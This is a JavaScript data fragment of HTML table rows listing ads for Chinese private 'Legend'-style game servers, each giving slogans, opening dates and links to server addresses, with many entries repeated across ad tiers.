adlistData[1684] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>2月1日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>2月1日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9062' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>2月1日/★全天套黄★</td><td>▊首战首区▊</td><td>▊散人为王▊魔龙教主爆一切▊三天合区▊<font color='red'>-推荐</font></td><td>▊正版授权▊</td><td><a href='https://103.192.209.180:9062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>2月1日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9062' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊首战首区▊</td><td>▊散人为王▊魔龙教主爆一切▊三天合区▊<font color='red'>-推荐</font></td><td>▊正版授权▊</td><td><a href='https://103.192.209.180:9062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>2月1日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>2月1日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>2月1日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>2月1日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9062' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>2月1日/★通宵固顶★</td><td>▊首战首区▊</td><td>▊散人为王▊魔龙教主爆一切▊三天合区▊<font color='blue'>-推荐</font></td><td>▊正版授权▊</td><td><a href='https://103.192.209.180:9062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>2月1日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
